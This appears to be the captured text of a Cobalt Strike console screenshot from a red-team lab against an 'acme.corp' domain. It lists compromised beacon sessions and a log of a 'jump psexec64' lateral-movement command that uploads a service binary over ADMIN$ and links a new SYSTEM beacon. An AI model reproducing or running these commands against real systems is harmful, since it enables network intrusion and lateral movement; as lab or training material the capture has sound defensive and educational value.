 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.120.100 10.10.120.20 http SYSTEM * WEB rundll32.exe 2248 x64 30ms Interactive
10.10.120.100 10.10.120.100 http consultant WKSTN b.exe 3908 x64 111ms Interactive
10.10.120.100 10.10.120.100 http pcotton * WKSTN mmc.exe 4028 x64 30ms Interactive
10.10.120.100 10.10.120.100 http SYSTEM * WKSTN rundll32.exe 4800 x64 30ms Interactive
Event Log X Web Log X Beacon 10.10.120.100@3908 X Processes 10.10.120.100@4800 X Beacon 10.10.120.100@4028 X
[02/18 00:18:01] [+] established link to parent beacon: 10.10.120.100
[02/18 00:18:49] beacon> jump psexec64 web.acme.corp smb
[02/18 00:18:50] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\Microsoft-bugsinthere1337) on web.acme.corp via Service Control Manager (\\web.acme.corp\ADMIN$\19bf2e6.exe)
[02/18 00:18:56] [+] host called home, sent: 354653 bytes
[02/18 00:19:30] [+] received output:
Started service 19bf2e6 on web.acme.corp
[02/18 00:19:30] [+] established link to child beacon: 10.10.120.20